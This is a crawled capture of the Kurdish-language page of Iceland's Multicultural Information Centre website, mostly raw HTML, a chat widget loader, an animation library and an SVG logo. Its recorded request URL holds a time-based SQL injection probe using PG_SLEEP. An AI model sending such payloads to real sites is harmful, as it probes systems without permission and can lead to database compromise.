

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mcc.is/ku?954690%40=-5)%20OR%20357%3D(SELECT%20357%20FROM%20PG_SLEEP(15))--
body_size: 92217
content:
<!DOCTYPE html><html lang="ku"><head><meta charSet="utf-8"/><link rel="icon" href="/favicons/favicon.svg" type="image/svg+xml"/><link rel="icon" href="/favicon.ico"/><link rel="apple-touch-icon" href="/favicons/apple-touch-icon.png"/><link rel="manifest" href="/favicons/site.webmanifest"/><meta name="viewport" content="width=device-width, initial-scale=1"/><script>
						window.watsonAssistantChatOptions = {
							integrationID: "189fb4d6-1a3f-45e9-a480-9bffb38b843c",
							region: "eu-gb",
							serviceInstanceID: "bc3d8312-d862-4750-b8bf-529db282050a",
							serviceDesk: {
							  skipConnectAgentCard: true,
							},
							onLoad: function (instance) {
							  instance.updateLanguagePack({
								agent_botReturned: " ",
							  });
						  
							  instance.render();
							},
						  };
						  setTimeout(function () {
							const t = document.createElement("script");
							t.src =
							  "https://web-chat.global.assistant.watson.appdomain.cloud/versions/" +
							  (window.watsonAssistantChatOptions.clientVersion || "latest") +
							  "/WatsonAssistantChatEntry.js";
							document.head.appendChild(t);
						  });
						  </script><link rel="apple-touch-icon" href="/apple-touch-icon.png"/><link rel="manifest" href="/manifest.webmanifest"/><meta name="theme-color" content="#ffda00"/><link rel="stylesheet" href="/print.css"/><style>body {

	--color-header: var(--color-yellow);
	--color-header-text: var(--color-black);
	--color-footer: var(--color-yellow);
	--color-primary: var(--color-blue);
	--color-secondary: var(--color-green);
	--color-ternary: var(--color-pink);
	--color-text-on-primary: var(--color-white);
	--color-text-on-secondary: var(--color-white);

}

@media print {
	body {
		--color-header: transparent;
	--color-header-text: var(--color-black);
	--color-footer: transparent;
	}
}</style><script defer="" data-domain="mcc.is" src="https://plausible.io/js/script.js"></script><script>/*
 KeyshapeJS v1.2.0 (c) 2018-2021 Pixofield Ltd | pixofield.com/keyshapejs/mit-license */
window.KeyshapeJS=function(){function r(a){return"undefined"!==typeof a}function x(a,b){return a&&0==a.indexOf(b)}function R(a){var b={},c;for(c in a)b[c]=a[c];return b}function H(a){if(!isFinite(a))throw Error("Non-finite value");}function S(a){if(14>=a)return 16;var b=T[a];b||(b=r(da[a])?0|(a.toLowerCase().indexOf("color")==a.length-5?48:0):1);return b}function K(a){return 0<=a?Math.pow(a,1/3):-Math.pow(-a,1/3)}function ea(a,b,c,d){if(0==a)return 0==b?b=-d/c:(a=Math.sqrt(c*c-4*b*d),d=(-c+a)/(2*
b),0<=d&&1>=d?b=d:(d=(-c-a)/(2*b),b=0<=d&&1>=d?d:0)),b;var e=c/a-b*b/(a*a)/3;c=b*b*b/(a*a*a)/13.5-b*c/(a*a)/3+d/a;var n=c*c/4+e*e*e/27;b=-b/(3*a);if(0>=n){if(0==e&&0==c)return-K(d/a);a=Math.sqrt(c*c/4-n);d=Math.acos(-c/2/a);c=Math.cos(d/3);d=Math.sqrt(3)*Math.sin(d/3);a=K(a);e=2*a*c+b;if(0<=e&&1>=e)return e;e=-a*(c+d)+b;if(0<=e&&1>=e)return e;e=a*(d-c)+b;if(0<=e&&1>=e)return e}else{a=K(-c/2+Math.sqrt(n));c=K(-c/2-Math.sqrt(n));d=a+c+b;if(0<=d&&1>=d)return d;d=-(a+c)/2+b;if(0<=d&&1>=d)return d}return 0}
function fa(a,b){if(48==a&&"number"===typeof b)return"rgba("+(b>>>24)+","+(b>>>16&255)+","+(b>>>8&255)+","+(b&255)/255+")";if(64==a)return b=b.map(function(a){return a+"px"}),b.join(",");if(96==a){a="";for(var c=b.length,d=0;d<c;d+=2)a+=b[d],a+=b[d+1].join(",");return a}if(80==a){if(0==b[0])return"none";a="";c=b.length;for(d=0;d<c;)a+=U[b[d]],1==b[d]?a+="("+b[d+1]+") ":5==b[d]?(a+="("+b[d+1]+"px "+b[d+2]+"px "+b[d+3]+"px rgba("+(b[d+4]>>>24)+","+(b[d+4]>>16&255)+","+(b[d+4]>>8&255)+","+(b[d+4]&255)/
255+")) ",d+=3):a=2==b[d]?a+("("+b[d+1]+"px) "):7==b[d]?a+("("+b[d+1]+"deg) "):a+("("+(0>b[d+1]?0:b[d+1])+") "),d+=2;return a}return 32==a?b+"px":b}function y(a){return 0>=a?0:255<=a?255:a}function ha(a,b,c,d){if(16==a||32==a)return(c-b)*d+b;if(0==a)return.5>d?b:c;if(112==a)return 0>=d?b:1<=d?c:"visible";if(48==a){if("number"===typeof b&&"number"===typeof c){var e=1-d;return(y(e*(b>>>24)+d*(c>>>24))<<24|y(e*(b>>>16&255)+d*(c>>>16&255))<<16|y(e*(b>>>8&255)+d*(c>>>8&255))<<8|y(e*(b&255)+d*(c&255)))>>>
0}return.5>d?b:c}if(64==a){0==b.length&&(b=[0]);0==c.length&&(c=[0]);var n=b.length;b.length!=c.length&&(n=b.length*c.length);var q=[];for(a=0;a<n;++a){var g=b[a%b.length];var h=(c[a%c.length]-g)*d+g;0>h&&(h=0);q.push(h)}return q}if(96==a){if(b.length!=c.length)return.5>d?b:c;n=b.length;q=[];for(a=0;a<n;a+=2){if(b[a]!==c[a])return.5>d?b:c;q[a]=b[a];q[a+1]=[];for(g=0;g<b[a+1].length;++g)q[a+1].push((c[a+1][g]-b[a+1][g])*d+b[a+1][g])}return q}if(80==a){n=b.length;if(n!=c.length)return.5>d?b:c;q=[];
for(a=0;a<n;){if(b[a]!=c[a]||1==b[a])return.5>d?b:c;q[a]=b[a];q[a+1]=(c[a+1]-b[a+1])*d+b[a+1];if(5==b[a]){q[a+2]=(c[a+2]-b[a+2])*d+b[a+2];q[a+3]=(c[a+3]-b[a+3])*d+b[a+3];e=1-d;var f=b[a+4],l=c[a+4];h=e*(f>>>24)+d*(l>>>24);var m=e*(f>>16&255)+d*(l>>16&255);g=e*(f>>8&255)+d*(l>>8&255);e=e*(f&255)+d*(l&255);q[a+4]=(y(m)<<16|y(g)<<8|y(e))+16777216*(y(h)|0);a+=3}a+=2}return q}return 0}function V(a,b){a:{var c=a+b[2];var d=b[4].length;for(var e=0;e<d;++e)if(c<b[4][e]){c=e;break a}c=d-1}d=b[2];e=b[4][c-
1]-d;a=(a-e)/(b[4][c]-d-e);if(b[6]&&b[6].length>c-1)if(d=b[6][c-1],1==d[0])if(0>=a)a=0;else if(1<=a)a=1;else{e=d[1];var n=d[3];a=ea(3*e-3*n+1,-6*e+3*n,3*e,-a);a=3*a*(1-a)*(1-a)*d[2]+3*a*a*(1-a)*d[4]+a*a*a}else 2==d[0]?(d=d[1],a=Math.ceil(a*d)/d):3==d[0]&&(d=d[1],a=Math.floor(a*d)/d);return ha(b[1]&240,b[5][c-1],b[5][c],a)}function L(){u||(v=(new Date).getTime()+W)}function O(a){if(a||!E){for(var b=!1,c=0;c<w.length;++c)w[c].J(a)&&(b=!0);if(a)for(;0<J.length;)if(a=J.shift(),c=a[0],1==a[1])c.onfinish&&
(c.onfinish(),b=!0),c.I();else if(2==a[1]&&c.onloop)c.onloop();return b}}function X(){L();O(!0)&&!u?(E=!0,M(X)):E=!1}function N(){E||(E=!0,M(X))}function Y(a,b){var c=[];a.split(b).forEach(function(a){c.push(parseFloat(a))});return c}function A(a){-1==a.indexOf(",")&&(a=a.replace(" ",","));return Y(a,",")}function Z(a){a._ks||(a._ks={});if(!a._ks.transform){for(var b=a._ks.transform=[],c=0;14>=c;++c)b[c]=0;b[10]=1;b[11]=1;if(a=a.getAttribute("transform")){a=a.trim().split(") ");for(c=a.length-2;0<=
c;--c)if(x(a[c],"translate(")){for(var d=0;d<c;d++)a.shift();break}c=a.shift();x(c,"translate(")&&(c=A(c.substring(10)),b[1]=c[0],b[2]=r(c[1])?c[1]:0,c=a.shift());x(c,"rotate(")&&(c=A(c.substring(7)),b[6]=c[0],c=a.shift());x(c,"skewX(")&&(c=A(c.substring(6)),b[7]=c[0],c=a.shift());x(c,"skewY(")&&(c=A(c.substring(6)),b[8]=c[0],c=a.shift());x(c,"scale(")&&(c=A(c.substring(6)),b[10]=c[0],b[11]=r(c[1])?c[1]:c[0],c=a.shift());x(c,"translate(")&&(c=A(c.substring(10)),b[13]=c[0],b[14]=r(c[1])?c[1]:0)}}}
function aa(a){this.h=a;this.A=[];this.C=[];this.v=0;this.s=this.a=this.c=null;this.i=this.f=this.g=0;this.b=1;this.j=this.F=this.o=!1}function I(a,b,c){b=a[b];void 0===b&&(b=a[c]);return b}function ia(a){return Array.isArray(a)?a:x(a,"cubic-bezier(")?(a=a.substring(13,a.length-1).split(","),[1,parseFloat(a[0]),parseFloat(a[1]),parseFloat(a[2]),parseFloat(a[3])]):x(a,"steps(")?(a=a.substring(6,a.length-1).split(","),[a[1]&&"start"==a[1].trim()?2:3,parseFloat(a[0])]):[0]}function ja(a){a=a.trim();
return x(a,"#")?(parseInt(a.substring(1),16)<<8)+255:x(a,"rgba(")?(a=a.substring(5,a.length-1),a=a.split(","),(parseInt(a[0],10)<<24)+(parseInt(a[1],10)<<16)+(parseInt(a[2],10)<<8)+255*parseFloat(a[3])<<0):a}function ba(a){!1===a.j&&(w.push(a),a.j=!0,!1!==a.h.autoplay&&a.play());return this}function P(a){if(!0===a.j){a._cancel();var b=w.indexOf(a);-1<b&&w.splice(b,1);b=J.indexOf(a);-1<b&&J.splice(b,1);a.j=!1}return this}var Q=Error("Not in timeline list"),ca="mpath posX posY    rotate skewX skewY  scaleX scaleY  anchorX anchorY".split(" "),
ka=" translate translate    rotate skewX skewY  scale scale  translate translate".split(" "),U="none url blur brightness contrast drop-shadow grayscale hue-rotate invert opacity saturate sepia".split(" "),M=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||null;M||(M=function(a){window.setTimeout(a,16)});var la=/apple/i.test(navigator.vendor),T={d:97,fill:48,fillOpacity:16,filter:80,height:33,
opacity:16,offsetDistance:33,stroke:48,strokeDasharray:64,strokeDashoffset:32,strokeOpacity:16,strokeWidth:32,transform:1,visibility:113,width:33},da=window.getComputedStyle(document.documentElement),E=!1,v=(new Date).getTime(),u,W=0,w=[],J=[];aa.prototype={B:function(a){var b=0;if(null!==this.c){var c=this.l();0<this.b&&null!==c&&c>=this.f?this.i?(this.c=v-this.g/this.b,this.i--,b=2):(b=1,a?this.a=c:this.a=this.s?Math.max(this.s,this.f):this.f):0>this.b&&null!==c&&c<=this.g?this.i&&Infinity!=this.f?
(this.c=v-this.f/this.b,this.i--,b=2):(this.i=0,b=1,a?this.a=c:this.a=this.s?Math.min(this.s,this.g):this.g):null!==c&&0!=this.b&&(a&&null!==this.a&&(this.c=v-this.a/this.b),this.a=null)}this.s=this.l();return b},J:function(a){a&&(this.o&&(this.o=!1,null===this.c&&(0!=this.b&&null!==this.a?(this.c=v-this.a/this.b,this.a=null):this.c=v)),null===this.a&&null!==this.c&&(a=this.B(!1),0!=a&&J.push([this,a])));a=this.l();if(null===a)return!1;for(var b=this.A,c=this.C,d=0;d<b.length;++d){for(var e=b[d],
n=!1,q=0;q<c[d].length;++q){var g=c[d][q],h=g[0];if(null!==h){var f=g[2];var l=g[4].length,m=g[4][l-1]-f;f=0==m?g[5][l-1]:a<f?!g[9]||g[9][0]&1?g[5][0]:g[9][1]:a>=f+g[3]?!g[9]||g[9][0]&2?0==g[3]%m?g[5][l-1]:V(g[3]%m,g):g[9][1]:V((a-f)%m,g);0==h?(e._ks.mpath=g[8],e._ks.transform[h]=f,n=!0):14>=h?(e._ks.transform[h]=f,n=!0):(f=fa(g[1]&240,f),g[1]&1?e.setAttribute(h,f):e.style[h]=f)}}if(n){n=e;Z(n);q=n._ks.transform;g="";if(h=n._ks.mpath)l=q[0],0>l&&(l=0),100<l&&(l=100),l=l*h[2]/100,f=h[1].getPointAtLength(l),
g="translate("+f.x+","+f.y+") ",h[0]&&(.5>l?(l=f,f=h[1].getPointAtLength(.5)):l=h[1].getPointAtLength(l-.5),g+="rotate("+180*Math.atan2(f.y-l.y,f.x-l.x)/Math.PI+") ");for(h=1;h<q.length;++h)f=q[h],f!=(10==h||11==h?1:0)&&(g+=" "+ka[h]+"(",g=2>=h?g+(1==h?f+",0":"0,"+f):13<=h?g+(13==h?f+",0":"0,"+f):10<=h?g+(10==h?f+",1":"1,"+f):g+f,g+=")");n.setAttribute("transform",g)}la&&e.setAttribute("opacity",e.getAttribute("opacity"))}return"running"==this.m()},I:function(){!1!==this.h.autoremove&&"finished"==
this.m()&&P(this)},D:function(){if(!this.F){this.F=!0;for(var a=this.A,b=this.C,c=0;c<a.length;++c)for(var d=a[c],e=0;e<b[c].length;++e)14>=b[c][e][0]&&Z(d)}},u:function(a){if("number"==typeof a)return[a,0];if(!r(this.h.markers)||!r(this.h.markers[a]))throw Error("Invalid marker: "+a);a=this.h.markers[a];return r(a.time)?[+a.time,+(a.dur||0)]:[+a,0]},play:function(a){r(a)&&null!==a&&(a=this.u(a)[0],H(a),0>this.b&&a<this.g&&(a=this.g),0<this.b&&a>this.f&&(a=this.f),this.w(a,!0));if(!this.j)throw Q;
a=this.l();if(0<this.b&&(null===a||a>=this.f||a<this.g))this.a=this.g;else if(0>this.b&&(null===a||a<=this.g||a>this.f)){if(Infinity==this.f)throw Error("Cannot seek to Infinity");this.a=this.f}else 0==this.b&&null===a&&(this.a=this.g);if(null===this.a)return this;this.c=null;this.o=!0;this.D();N();return this},pause:function(a){if(!this.j)throw Q;r(a)&&(a=this.u(a)[0],H(a));if("paused"!=this.m()){L();var b=this.l();if(null===b)if(0<=this.b)this.a=this.g;else{if(Infinity==this.f)throw Error("Cannot seek to Infinity");
this.a=this.f}null!==this.c&&null===this.a&&(this.a=b);this.c=null;this.o=!1;this.B(!1);this.D();N()}r(a)&&this.w(a,!0);return this},range:function(a,b){if(0==arguments.length)return{"in":this.g,out:this.f};var c=this.u(a)[0],d=this.v;r(b)&&(d=this.u(b)[0]);H(c);if(0>c||0>d||c>=d||isNaN(d))throw Error("Invalid range");var e=this.m();this.g=c;this.f=d;"finished"==e&&"running"==this.m()&&this.play();return this},loop:function(a){if(!r(a))return{count:this.i};this.i=!0===a?Infinity:Math.floor(a);if(0>
this.i||isNaN(this.i))this.i=0;return this},l:function(){return null!==this.a?this.a:null===this.c?null:(v-this.c)*this.b},w:function(a,b){b&&L();null!==a&&(this.D(),null!==this.a||null===this.c||0==this.b?(this.a=a,O(!1)):this.c=v-a/this.b,this.j||(this.c=null),this.s=null,this.B(!0),N())},G:function(){return this.l()},time:function(a){if(r(a)){if(!this.j)throw Q;a=this.u(a)[0];H(a);this.w(a,!0);return this}return this.G()},m:function(){var a=this.l();return this.o?"running":null===a?"idle":null===
this.c?"paused":0<this.b&&a>=this.f||0>this.b&&a<=this.g?"finished":"running"},state:function(){return this.m()},duration:function(){return this.v},H:function(a){H(a);L();var b=this.l();this.b=a;null!==b&&this.w(b,!1)},rate:function(a){return r(a)?(this.H(a),this):this.b},markers:function(a){return r(a)?(this.h.markers=R(a),this):r(this.h.markers)?this.h.markers:{}},marker:function(a){return r(this.h.markers)?this.h.markers[a]:void 0},_cancel:function(){if(!this.j||"idle"==this.m())return this;this.c=
this.a=null;this.o=!1;return this}};return{version:"1.2.0",animate:function(){var a={};1==arguments.length%2&&(a=R(arguments[arguments.length-1]));a=new aa(a);for(var b=arguments,c=0,d=0;d<b.length-1;d+=2){var e=b[d];var n=e instanceof Element?e:document.getElementById(e.substring(1));if(!n)throw Error("Invalid target: "+e);e=n;n=b[d+1];e._ks||(e._ks={});for(var q=[],g=0;g<n.length;++g){var h=n[g],f=I(h,"p","property");if("string"!=typeof f||-1!=f.indexOf("-")||""===f||!(0<T[f]||0<=ca.indexOf(f)))throw Error("Invalid property: "+
f);var l=ca.indexOf(f);""!==f&&0<=l&&(f=l);l=S(f);var m=I(h,"t","times");if(!m||2>m.length)throw Error("Not enough times");m=m.slice();if(!isFinite(m[0])||0>m[0])throw Error("Invalid time: "+m[0]);for(var B=1;B<m.length;++B)if(!isFinite(m[B])||0>m[B]||m[B]<m[B-1])throw Error("Invalid time: "+m[B]);B=m[0];var v=m[m.length-1]-B,y=h.iterations||0;1>y&&(y=1);v*=y;c<v+B&&(c=v+B);var u=I(h,"v","values");if(!u||u.length!=m.length)throw Error("Values do not match times");u=u.slice();for(var C=f,k=u,w=S(C)&
240,p=0;p<k.length;++p)if(96==w){for(var G=k[p].substring(6,k[p].length-2).match(/[A-DF-Za-df-z][-+0-9eE., ]*/ig),A=[],t=0;t<G.length;++t){A.push(G[t][0]);for(var z=1<G[t].trim().length?G[t].substring(1).split(","):[],F=0;F<z.length;++F)z[F]=parseFloat(z[F]);A.push(z)}k[p]=A}else if(48==w)x(k[p],"#")?(G=9==k[p].length,k[p]=parseInt(k[p].substring(1),16),G||(k[p]=256*k[p]|255)):x(k[p],"url(")||"none"==k[p]||(console.warn("unsupported color: "+k[p]),k[p]=0);else if(80==w){G=k;A=p;t=k[p];if("none"==
t)t=[0];else{z=[];for(var D=t.indexOf("(");0<D;)if(F=U.indexOf(t.substring(0,D)),0<=F){z.push(F);var E=t.indexOf(") ");0>E&&(E=t.length-1);D=t.substring(D+1,E).split(" ");5==F?(z.push(parseFloat(D[0])),z.push(parseFloat(D[1])),z.push(parseFloat(D[2])),z.push(ja(D[3]))):1==F?z.push(D[0]):z.push(parseFloat(D[0]));t=t.substring(E+1).trim();D=t.indexOf("(")}else break;t=z}G[A]=t}else 64==w?"none"!=k[p]?/^[0-9 .]*$/.test(k[p])?k[p]=Y(k[p]," "):(console.warn("unsupported value: "+k[p]),k[p]=[0]):k[p]=[0]:
32==w?(H(k[p]),k[p]=parseFloat(k[p])):0===C&&(k[p]=parseFloat(k[p]));C=I(h,"e","easing");k=m.length;for(C||(C=[]);C.length<k;)C.push([1,0,0,.58,1]);for(k=0;k<C.length;++k)C[k]=ia(C[k]);l=[f,l,B,v,m,u,C,y];m=I(h,"mp","motionPath");r(m)&&0===f&&(l[8]=[],l[8][0]=h.motionRotate,f=document.createElementNS("http://www.w3.org/2000/svg","path"),m||(m="M0,0"),f.setAttribute("d",m),l[8][1]=f,l[8][2]=f.getTotalLength());h=I(h,"f","fill");r(h)&&(l[9]=h.slice());q.push(l)}0<q.length&&(a.A.push(e),a.C.push(q))}a.v=
c;a.g=0;a.f=a.v;ba(a);return a},add:ba,remove:P,removeAll:function(){for(var a=w.length-1;0<=a;--a)P(w[a]);return this},timelines:function(){return w.slice()},globalPlay:function(){u&&(W=u-(new Date).getTime(),u=void 0,N());return this},globalPause:function(){u||(u=v,O(!1));return this},globalState:function(){return u?"paused":"running"}}}();
</script><title>Xane – Fjölmenningarsetur</title><meta name="robots" content="index,follow"/><meta name="description" content="Website of the Multicultural Information Centre. Here you find information about everyday life and administration in Iceland. We provide support regarding moving to and from Iceland."/><meta property="og:title" content="Xane – Fjölmenningarsetur"/><meta property="og:description" content="Website of the Multicultural Information Centre. Here you find information about everyday life and administration in Iceland. We provide support regarding moving to and from Iceland."/><meta property="og:type" content="website"/><meta property="og:image" content="/og.jpg"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta property="og:locale" content="ku"/><meta property="og:site_name" content="Fjölmenningarsetur"/><meta name="next-head-count" content="25"/><style>@font-face {
	font-family: 'Grange Condensed';
	font-style: normal;
	font-weight: 900;
	src: url('/fonts/grange-heavy-condensed.woff2') format('woff2');
	font-display: swap;
}
@font-face {
	font-family: 'Untitled Sans';
	font-style: normal;
	font-weight: 400;
	src: url('/fonts/untitled-sans-regular.woff2') format('woff2');
	font-display: swap;
}
@font-face {
	font-family: 'Untitled Sans';
	font-style: normal;
	font-weight: 500;
	src: url('/fonts/untitled-sans-medium.woff2') format('woff2');
	font-display: swap;
}
@font-face {
	font-family: 'Untitled Sans';
	font-style: italic;
	font-weight: 400;
	src: url('/fonts/untitled-sans-regular-italic.woff2') format('woff2');
	font-display: swap;
}

@font-face {
	font-family: 'Untitled Serif';
	font-style: normal;
	font-weight: 400;
	src: url('/fonts/untitled-serif-regular.woff2') format('woff2');
	font-display: swap;
}
@font-face {
	font-family: 'Untitled Serif';
	font-style: normal;
	font-weight: 700;
	src: url('/fonts/untitled-serif-bold.woff2') format('woff2');
	font-display: swap;
}
@font-face {
	font-family: 'Untitled Serif';
	font-style: italic;
	font-weight: 400;
	src: url('/fonts/untitled-serif-regular-italic.woff2') format('woff2');
	font-display: swap;
}
@font-face {
	font-family: 'Untitled Serif';
	font-style: italic;
	font-weight: 700;
	src: url('/fonts/untitled-serif-bold-italic.woff2') format('woff2');
	font-display: swap;
}</style><link rel="preload" href="/_next/static/css/89c1f0278fe9148a.css" as="style"/><link rel="stylesheet" href="/_next/static/css/89c1f0278fe9148a.css" data-n-g=""/><link rel="preload" href="/_next/static/css/8c93ed0ac5a4ceb5.css" as="style"/><link rel="stylesheet" href="/_next/static/css/8c93ed0ac5a4ceb5.css"/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script defer="" src="/_next/static/chunks/6565.2982c689e12edd23.js"></script><script defer="" src="/_next/static/chunks/360.36bb72830d0673df.js"></script><script defer="" src="/_next/static/chunks/59.1ff30d69fdf16eff.js"></script><script defer="" src="/_next/static/chunks/1752.a718633b78cf5bd1.js"></script><script src="/_next/static/chunks/webpack-ba8cf32326bdd041.js" defer=""></script><script src="/_next/static/chunks/framework-4fb29eae8b28ccfd.js" defer=""></script><script src="/_next/static/chunks/main-9d74eea901e699e3.js" defer=""></script><script src="/_next/static/chunks/pages/_app-de70e06b10241970.js" defer=""></script><script src="/_next/static/chunks/pages/%5B%5B...slug%5D%5D-3ed64a35a277397b.js" defer=""></script><script src="/_next/static/a_FZFLgZOx699PLg58QBS/_buildManifest.js" defer=""></script><script src="/_next/static/a_FZFLgZOx699PLg58QBS/_ssgManifest.js" defer=""></script></head><body><div id="__next"><a id="jumpToMain" href="#main-content" data-reach-skip-link="" data-reach-skip-nav-link="">Biçe ser naveroka sereke</a><header class="App_headerWrap__Bp9wO"><nav class="Layout_grid__WYoRv Navigation_wrap__j_2Hb" aria-label="Menuya sereke"><a class="Navigation_logo__HW0vC" href="/ku"><svg width="368" height="39" viewBox="0 0 368 39" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4.392 14H1.278V1.148H10.728V3.542H4.392V6.818H9.99V9.212H4.392V14ZM15.9036 3.506H12.7896V0.895999H15.9036V3.506ZM12.5196 17.33C12.2916 17.33 12.0756 17.318 11.8716 17.294C11.6796 17.282 11.4636 17.258 11.2236 17.222V15.044C11.3196 15.056 11.4216 15.068 11.5296 15.08C11.6376 15.092 11.7396 15.098 11.8356 15.098C12.1956 15.098 12.4536 15.02 12.6096 14.864C12.7656 14.72 12.8436 14.468 12.8436 14.108V4.784H15.8496V14.234C15.8496 15.254 15.5676 16.022 15.0036 16.538C14.4396 17.066 13.6116 17.33 12.5196 17.33ZM22.6299 4.568C24.1059 4.568 25.2879 5.006 26.1759 5.882C27.0759 6.758 27.5259 7.928 27.5259 9.392C27.5259 10.856 27.0759 12.026 26.1759 12.902C25.2879 13.778 24.1059 14.216 22.6299 14.216C21.1419 14.216 19.9479 13.778 19.0479 12.902C18.1599 12.026 17.7159 10.856 17.7159 9.392C17.7159 7.928 18.1599 6.758 19.0479 5.882C19.9479 5.006 21.1419 4.568 22.6299 4.568ZM22.6299 6.728C22.0179 6.728 21.5499 6.962 21.2259 7.43C20.9019 7.886 20.7399 8.54 20.7399 9.392C20.7399 10.244 20.9019 10.904 21.2259 11.372C21.5499 11.828 22.0179 12.056 22.6299 12.056C23.2299 12.056 23.6919 11.828 24.0159 11.372C24.3399 10.916 24.5019 10.256 24.5019 9.392C24.5019 8.528 24.3399 7.868 24.0159 7.412C23.6919 6.956 23.2299 6.728 22.6299 6.728ZM25.9059 3.506H23.2599V0.895999H25.9059V3.506ZM22.0359 3.506H19.3899V0.895999H22.0359V3.506ZM32.4257 0.751999V14H29.4197V0.751999H32.4257ZM40.6461 4.568C41.3421 4.568 41.9241 4.706 42.3921 4.982C42.8721 5.246 43.2561 5.66 43.5441 6.224C43.8681 5.708 44.3001 5.306 44.8401 5.018C45.3921 4.718 45.9921 4.568 46.6401 4.568C47.6961 4.568 48.5121 4.88 49.0881 5.504C49.6641 6.116 49.9521 6.98 49.9521 8.096V14H46.9281V8.78C46.9281 8.156 46.8081 7.688 46.5681 7.376C46.3281 7.052 45.9741 6.89 45.5061 6.89C45.0021 6.89 44.6121 7.076 44.3361 7.448C44.0721 7.808 43.9401 8.336 43.9401 9.032V14H40.9161V8.78C40.9161 8.156 40.7961 7.688 40.5561 7.376C40.3161 7.052 39.9621 6.89 39.4941 6.89C38.9901 6.89 38.6001 7.076 38.3241 7.448C38.0481 7.808 37.9101 8.336 37.9101 9.032V14H34.9041V4.784H37.8741V6.206C38.1141 5.702 38.4801 5.306 38.9721 5.018C39.4641 4.718 40.0221 4.568 40.6461 4.568ZM58.264 10.994H61.036C60.832 11.99 60.334 12.776 59.542 13.352C58.762 13.928 57.778 14.216 56.59 14.216C55.15 14.216 53.974 13.778 53.062 12.902C52.162 12.014 51.712 10.844 51.712 9.392C51.712 7.94 52.162 6.776 53.062 5.9C53.962 5.012 55.126 4.568 56.554 4.568C57.934 4.568 59.032 5 59.848 5.864C60.664 6.728 61.072 7.856 61.072 9.248V10.058H54.61C54.694 10.73 54.904 11.24 55.24 11.588C55.576 11.924 56.026 12.092 56.59 12.092C57.01 12.092 57.364 12.002 57.652 11.822C57.94 11.63 58.144 11.354 58.264 10.994ZM56.554 6.674C56.05 6.674 55.636 6.824 55.312 7.124C54.988 7.424 54.772 7.868 54.664 8.456H58.282C58.282 7.928 58.126 7.502 57.814 7.178C57.502 6.842 57.082 6.674 56.554 6.674ZM62.9588 4.784H65.9288V6.206C66.1688 5.702 66.5408 5.306 67.0448 5.018C67.5488 4.718 68.1248 4.568 68.7728 4.568C69.8408 4.568 70.6748 4.88 71.2748 5.504C71.8868 6.128 72.1928 6.992 72.1928 8.096V14H69.1688V8.816C69.1688 8.168 69.0428 7.688 68.7908 7.376C68.5388 7.052 68.1548 6.89 67.6388 6.89C67.1108 6.89 66.6968 7.076 66.3968 7.448C66.1088 7.82 65.9648 8.36 65.9648 9.068V14H62.9588V4.784ZM74.5604 4.784H77.5304V6.206C77.7704 5.702 78.1424 5.306 78.6464 5.018C79.1504 4.718 79.7264 4.568 80.3744 4.568C81.4424 4.568 82.2764 4.88 82.8764 5.504C83.4884 6.128 83.7944 6.992 83.7944 8.096V14H80.7704V8.816C80.7704 8.168 80.6444 7.688 80.3924 7.376C80.1404 7.052 79.7564 6.89 79.2404 6.89C78.7124 6.89 78.2984 7.076 77.9984 7.448C77.7104 7.82 77.5664 8.36 77.5664 9.068V14H74.5604V4.784ZM89.2219 3.506H86.1079V0.895999H89.2219V3.506ZM89.1679 14H86.1619V4.784H89.1679V14ZM91.6463 4.784H94.6163V6.206C94.8563 5.702 95.2283 5.306 95.7323 5.018C96.2363 4.718 96.8123 4.568 97.4603 4.568C98.5283 4.568 99.3623 4.88 99.9623 5.504C100.574 6.128 100.88 6.992 100.88 8.096V14H97.8563V8.816C97.8563 